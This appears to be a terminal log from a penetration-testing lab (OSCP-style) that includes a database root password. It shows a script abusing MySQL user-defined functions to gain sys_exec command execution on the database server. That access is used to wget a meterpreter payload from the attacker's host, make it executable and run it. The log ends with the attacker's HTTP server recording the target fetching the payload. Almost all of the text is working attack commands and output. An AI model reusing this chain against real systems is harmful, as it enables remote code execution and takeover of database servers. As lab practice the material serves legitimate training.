 coyote@kali:~/oscplab/sandbox.local/zora$ python 24.5.1.1.py --username root --password BmDu9xUHKe3fZi3Z7RdMBeb
Plugin dir is /home/dev/plugin/
Trying to create a udf library...
1
UDF library crated successfully: /home/dev/plugin/udf7846.so
Trying to create sys_exec...
ERROR 1125 (HY000) at line 1: Function 'sys_exec' already exists
Checking if sys_exec was crated...
sys_exec was found: *************************** 1. row ***************************
name: sys_exec
 ret: 2
  dl: udf_sys_exec.so
type: function
Getting meterpreter exploit
+-------------------------------------------------+
| sys_exec('wget http://192.168.119.216/met.elf') |
+-------------------------------------------------+
|                                             256 |
+-------------------------------------------------+
Adding execute permissions
+------------------------------+
| sys_exec('chmod +x met.elf') |
+------------------------------+
|                            0 |
+------------------------------+
Running exploit, it will hang here until meterpreter is closed
coyote@kali:~/oscplab/sandbox.local$ clar
-bash: clar: command not found
coyote@kali:~/oscplab/sandbox.local$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.11.1.250 - - [08/Aug/2020 19:24:16] "GET /met.elf HTTP/1.1" 200 -